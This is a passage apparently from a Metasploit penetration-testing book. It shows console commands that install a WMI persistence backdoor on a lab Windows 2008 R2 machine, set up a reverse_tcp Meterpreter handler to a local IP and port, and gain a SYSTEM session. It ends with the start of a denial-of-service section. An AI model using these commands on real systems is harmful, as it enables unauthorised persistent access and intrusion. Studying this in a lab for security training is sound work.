 [*] Migration completed successfully.
meterpreter > getuid
Server username: VAGRANT-2008R2\vagrant
meterpreter > background
[*] Backgrounding session 1...
msf exploit(wmi_persistence) > exploit
...
[*] Clean up Meterpreter RC file:
/root/.msf4/logs/wmi_persistence/192.168.216.10_20171029.5446/192.1
68.216.10_20171029.5446.rc
msf exploit(wmi_persistence) >
12. Then, we will set up our listener, using the Generic Payload Handler module so
that the next time the user logs in to the machine, we will get a new session using
our WMI backdoor:
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LPORT 4445
LPORT => 4445
msf exploit(handler) > set LHOST 192.168.216.5
LHOST => 192.168.216.5
msf exploit(handler) > exploit -j
[*] Exploit running as background job 1.
...
msf exploit(handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
By logging off and logging in as the administrator user on the target machine, we were able
to verify that the backdoor works as expected.
Denial of Service
A Denial of Service (DoS) attack denies legitimate users access to computer services (or
resources), usually by overloading the service with requests or by exploiting vulnerabilities,
resulting in a degradation of performance, and possibly crashing the service or even the
operating system.